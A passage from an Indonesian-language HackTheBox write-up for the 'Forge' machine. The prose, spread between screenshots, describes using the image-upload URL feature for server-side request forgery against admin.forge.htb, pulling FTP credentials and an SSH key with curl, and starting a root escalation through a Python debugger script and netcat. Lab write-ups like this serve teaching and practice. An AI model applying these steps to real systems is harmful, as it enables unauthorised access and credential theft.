1\";\nmso-style-next:Normal;\nmargin-top:12,0000pt;\nmargin-bottom:0,0000pt;\npage-break-after:avoid;\nmso-pagination:lines-together;\nmso-outline-level:1;\nline-height:107%;\nfont-family:'等线 Light';\nmso-bidi-font-family:'Times New Roman';\ncolor:rgb(47,84,150);\nfont-size:16,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0;}\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003Cspan\u003E2.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2f5496;\"\u003EExploit Phase\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiByheunfth2b_628Nnk29H29nwNBf4BGW6OOacTJ-76A19HVgUkxERH10uJSNCtYwkKO-XxpryYnoCEicYQbLEZ2NxIjqLDeDBx_BAxmrSsLRapnRz70Eu3HqMxPKu-ZzPXLK9Pu0qOwpPPoHVFikkDX7AMcOD6q8VTSAoQqYlyhZ1SfCKVgsPfpdLJA=s1352\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"911\" data-original-width=\"1352\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiByheunfth2b_628Nnk29H29nwNBf4BGW6OOacTJ-76A19HVgUkxERH10uJSNCtYwkKO-XxpryYnoCEicYQbLEZ2NxIjqLDeDBx_BAxmrSsLRapnRz70Eu3HqMxPKu-ZzPXLK9Pu0qOwpPPoHVFikkDX7AMcOD6q8VTSAoQqYlyhZ1SfCKVgsPfpdLJA=w640-h432\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #2f5496;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2f5496;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGambar di atas adalah infterface dari situs web, dan dari sana kita dapat menemukan gambar pengunggahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQP3RjDyesKFTERerUymi_Fi9huP553p1jF1m77vk1pPtKGboKMEmNPJnkKC_Zz2J7g9RbkHl02gHRRAlhw6qqp2Akethmbg0t1Hoj16n9NajdgqoTnva93sqPy2IpgR_WAhT2nQbI7TZ8nxciL83xfnhLijxDHcx3IqARw4chCjzQOrmcHMfcVuFr-Q=s735\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"735\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgQP3RjDyesKFTERerUymi_Fi9huP553p1jF1m77vk1pPtKGboKMEmNPJnkKC_Zz2J7g9RbkHl02gHRRAlhw6qqp2Akethmbg0t1Hoj16n9NajdgqoTnva93sqPy2IpgR_WAhT2nQbI7TZ8nxciL83xfnhLijxDHcx3IqARw4chCjzQOrmcHMfcVuFr-Q=w640-h196\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EI have telah mencoba mengunggah muatan backdooring untuk situs web tetapi, itu tidak berhasil sepenuhnya, jadi saya kembali ke hasil pemindaian, dan saya memutuskan untuk pergi ke admin.forge.htb\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOCw68LSU2AZCBt0R9Dl1sM0SIXcNdZn0kTO5-bOqHK4paE4Me-YRPACzAZ1OcWM6lUaoefSLMfzIPCyo7cMewHQ2sDkHZL2E_cprgztiXWLGBjlLNqIxL0dO_C_iguCpMA2_Fvo-YX3U90xnUDoFRGxSwBvuzq58vMus3_c_J0yIamWkqpP-A4Ozv7w=s527\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"184\" data-original-width=\"527\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOCw68LSU2AZCBt0R9Dl1sM0SIXcNdZn0kTO5-bOqHK4paE4Me-YRPACzAZ1OcWM6lUaoefSLMfzIPCyo7cMewHQ2sDkHZL2E_cprgztiXWLGBjlLNqIxL0dO_C_iguCpMA2_Fvo-YX3U90xnUDoFRGxSwBvuzq58vMus3_c_J0yIamWkqpP-A4Ozv7w=w640-h224\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHmmm, sedikit putus asa ketika tidak dapat memodifikasi permintaan header atau beberapa berpikir lain, jadi saya ingat gambar upload dapat menggunakan URL.\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_t5qj6GgJxFWJEpxzXLqU_SfRHitm1mf7wwWq2eribcTSpe9CTAj82kE4G6icFClFjalSKt7FbA8TgRRfbuqrNQ71NMwhCCOU97MIppo3iQ6A89XpLeiJM_9DU_Fzb4wLnhBJNkW9OoYtF0EQj7lLslnLwd838ntFICigl1SQy3RDucrqCZBMeQNeZQ=s1331\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"1331\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_t5qj6GgJxFWJEpxzXLqU_SfRHitm1mf7wwWq2eribcTSpe9CTAj82kE4G6icFClFjalSKt7FbA8TgRRfbuqrNQ71NMwhCCOU97MIppo3iQ6A89XpLeiJM_9DU_Fzb4wLnhBJNkW9OoYtF0EQj7lLslnLwd838ntFICigl1SQy3RDucrqCZBMeQNeZQ=w640-h212\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencoba memasukkan url admin.forge.htb tetapi, hasilnya berisi informasi sensivte, sehingga kita dapat mengakses, dan mengubah input menggunakan ADMIN. FORGE. HTB dan itu sukses.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqCS4w8StoR1BBBFE8V2lgaVYUjyt42QSQw_EwN5G9QRA4niOjnFd0Wv3C5poX_p-xbuSfSmumljLbezKPuQo4LKH1Tdyb6F6J2dHMHTYTaSXsNfFio-fUiuf6Dw6JJSBHo0XC8pxFW4_dWCA9WS2WLdFj2YjdEyIbXlYSWq_QsJQ8GbDcMPigTGcFCA=s1328\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"437\" data-original-width=\"1328\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqCS4w8StoR1BBBFE8V2lgaVYUjyt42QSQw_EwN5G9QRA4niOjnFd0Wv3C5poX_p-xbuSfSmumljLbezKPuQo4LKH1Tdyb6F6J2dHMHTYTaSXsNfFio-fUiuf6Dw6JJSBHo0XC8pxFW4_dWCA9WS2WLdFj2YjdEyIbXlYSWq_QsJQ8GbDcMPigTGcFCA=w640-h210\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELangkah selanjutnya mengakses url, respon dari web adalah file tidak ditemukan sehingga kita dapat meringkuk halaman untuk mendapatkan sesuatu yang istimewa\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSt-aVjw5N83cDZ--TyGtr9hiNclGwnfMq6kPsfuXjdMTEua85JD7w4eq7ULRSjSBTze4ItzOfBSs9jc3F9fhtpiVxS1f33EK8i91ypkQ_bCgtBk8QkeoVl_o893OSXDAvtfy6KoIem5bkQbuMbSIGPCLGmrJQDQbqoAjZ9MsgwuB6EE9tAmu0bOdS7w=s1076\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1076\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhSt-aVjw5N83cDZ--TyGtr9hiNclGwnfMq6kPsfuXjdMTEua85JD7w4eq7ULRSjSBTze4ItzOfBSs9jc3F9fhtpiVxS1f33EK8i91ypkQ_bCgtBk8QkeoVl_o893OSXDAvtfy6KoIem5bkQbuMbSIGPCLGmrJQDQbqoAjZ9MsgwuB6EE9tAmu0bOdS7w=w640-h226\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKita dapat mengggunakan curl untuk mendapatkan directory. Dan disana terdapat ftp server credential\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhwmYZ3TnFWbGa_8F4Bw5s1ztGOko0E-Bs8AP1K3G9_tWQu8O5W3so1Iifwacs_hzDVp9zjuWJhZy3paQBIkljobcPZEnunz3aAgTRJA-NurNy-ZPF7zi5IuZYldUhQ3VIl342iW8Re4oWHl6zuS34-znyPS-4BbDd6M_GdtRzEzYhHJAyXvwcd2v_JiA=s1356\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"1356\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhwmYZ3TnFWbGa_8F4Bw5s1ztGOko0E-Bs8AP1K3G9_tWQu8O5W3so1Iifwacs_hzDVp9zjuWJhZy3paQBIkljobcPZEnunz3aAgTRJA-NurNy-ZPF7zi5IuZYldUhQ3VIl342iW8Re4oWHl6zuS34-znyPS-4BbDd6M_GdtRzEzYhHJAyXvwcd2v_JiA=w640-h230\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencoba login ftp menggunakan kredensial yang kami dapatkan di ftp, tapi sayangnya kami tidak dapat terhubung, cara lain untuk mengakses adalah menggunakan url web,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAnxvsqfZVf2SUVMog2XvFtqxcMHU5r_MvJtwUExY61gfnvPGV0_EwtME7zdyZpmjAkHE0SoBBYB30q5r4h7UeBPNr2KefOsK6FhSRhRyX27ypJIpVJsWsJt6t1Dtp9rEdQydFTv8I4FCLk6YZc7oyV4QmFmUAf2kiUD6vfaZQ1xQ4U3XTPxwjbhlriw=s1334\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"1334\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiAnxvsqfZVf2SUVMog2XvFtqxcMHU5r_MvJtwUExY61gfnvPGV0_EwtME7zdyZpmjAkHE0SoBBYB30q5r4h7UeBPNr2KefOsK6FhSRhRyX27ypJIpVJsWsJt6t1Dtp9rEdQydFTv8I4FCLk6YZc7oyV4QmFmUAf2kiUD6vfaZQ1xQ4U3XTPxwjbhlriw=w640-h242\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurl lagi dan kami mendapat id ssh untuk masuk di systems.why ssh? menyebabkan port 22 stil terbuka dan ada kesempatan untuk login.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj70wuSWVUnGWX9CQKzFBku1gp9JhZo2DfxrepVRA8_LDWtauEpq3injRJKTRPq4MhKMiosijBRm06JdG5Z2UcobWu7u12XfaGBNycOwHe_W7G79_zW36_JYKpK6J5PSL4VhQ4jNgljtorICp3tAf3PVHQdCPTgk_cMKrX7rOJDU0IdxCbce7dKhdwJOQ=s755\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"516\" data-original-width=\"755\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj70wuSWVUnGWX9CQKzFBku1gp9JhZo2DfxrepVRA8_LDWtauEpq3injRJKTRPq4MhKMiosijBRm06JdG5Z2UcobWu7u12XfaGBNycOwHe_W7G79_zW36_JYKpK6J5PSL4VhQ4jNgljtorICp3tAf3PVHQdCPTgk_cMKrX7rOJDU0IdxCbce7dKhdwJOQ=w640-h438\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDan selanjutnya login ssh dengan port yang telah digunakan. Gunakan ssh id dimana kita mendapatkan dari ftp\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkgGrn_YAGWlxwfvJe6anRC4FSc6yqosyRQrSeV-1TtwnlAxhD38bKSgP82-N_710Gj1gczTjs5MPjzR8P9I16gI1br8do2YmfwHjnTudJe_EAYBhL6SrXQuBJ22MZmfyTmtADYkLobjlmX30NofL3x4I0PIDVoLkRzemqvkEjSodicqrUNS2xDa2ceA=s1217\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"497\" data-original-width=\"1217\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkgGrn_YAGWlxwfvJe6anRC4FSc6yqosyRQrSeV-1TtwnlAxhD38bKSgP82-N_710Gj1gczTjs5MPjzR8P9I16gI1br8do2YmfwHjnTudJe_EAYBhL6SrXQuBJ22MZmfyTmtADYkLobjlmX30NofL3x4I0PIDVoLkRzemqvkEjSodicqrUNS2xDa2ceA=w640-h262\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUser.txt done \u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle\u003E@font-face{\nfont-family:\"Times New Roman\";\n}@font-face{\nfont-family:\"宋体\";\n}@font-face{\nfont-family:\"等线\";\n}@font-face{\nfont-family:\"Symbol\";\n}@font-face{\nfont-family:\"Courier New\";\n}@font-face{\nfont-family:\"Wingdings\";\n}p.MsoNormal{\nmso-style-name:Normal;\nmso-style-parent:\"\";\nmargin-bottom:8,0000pt;\nline-height:107%;\nfont-family:等线;\nmso-bidi-font-family:'Times New Roman';\nfont-size:11,0000pt;\n}span.msoIns{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:underline;\ntext-underline:single;\ncolor:blue;\n}span.msoDel{\nmso-style-type:export-only;\nmso-style-name:\"\";\ntext-decoration:line-through;\ncolor:red;\n}div.Section0{page:Section0\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E Kita telah mendapatkan, pergi ke previledge escalation untuk masuk sebagai root \u003Cb\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXES6o6QI4PTkeWpUkdyX56SKK9zPcuof5KD-p7FwR1H0dvPnwaXf-Kaxi--62WatnlyaXsI4PsYsxTzQKfpd9PP34MPKf4G5wGovFQxbReRXdRdCWF7y7bk0X0ES_6dPA3SuYvQwT6AuJyLEhqC666qBD5mB9kOObZ7g04srDkLTzcaZ4nJivydNksw=s1264\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"146\" data-original-width=\"1264\" height=\"74\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXES6o6QI4PTkeWpUkdyX56SKK9zPcuof5KD-p7FwR1H0dvPnwaXf-Kaxi--62WatnlyaXsI4PsYsxTzQKfpd9PP34MPKf4G5wGovFQxbReRXdRdCWF7y7bk0X0ES_6dPA3SuYvQwT6AuJyLEhqC666qBD5mB9kOObZ7g04srDkLTzcaZ4nJivydNksw=w640-h74\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EGunakan perintah ini untuk menggunakan root\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizFzc7I4UoSjz14l6nFVIvamSZ0RnGDvLoYN0I0JzqTi-rUPFpewqEV40L9ax8eCCRApt5Vx-Sx0QZVdlEmuQHlmzid0mpIfnaP401wLoRQiPRwFYQ8LivqexK_RCr8kjKTKvO9pVa_rNPhhgm2eBw7pUllu9FXrn_cZbf52jVtxRrrYt8HcgJxBoj-A=s842\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"842\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEizFzc7I4UoSjz14l6nFVIvamSZ0RnGDvLoYN0I0JzqTi-rUPFpewqEV40L9ax8eCCRApt5Vx-Sx0QZVdlEmuQHlmzid0mpIfnaP401wLoRQiPRwFYQ8LivqexK_RCr8kjKTKvO9pVa_rNPhhgm2eBw7pUllu9FXrn_cZbf52jVtxRrrYt8HcgJxBoj-A=w640-h396\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EScript di atas menggunakan debugging (PDB Python), dan script akan membuka random port untuk membuat koneksi, dan kita dapat menggunakan cara ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPertama membuka terminal baru untuk koneksi ssh, jadi kami memiliki 2 koneksi ke server, satu untuk menjalankan skrip dan satu lagi untuk cathing port menggunakan netcat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 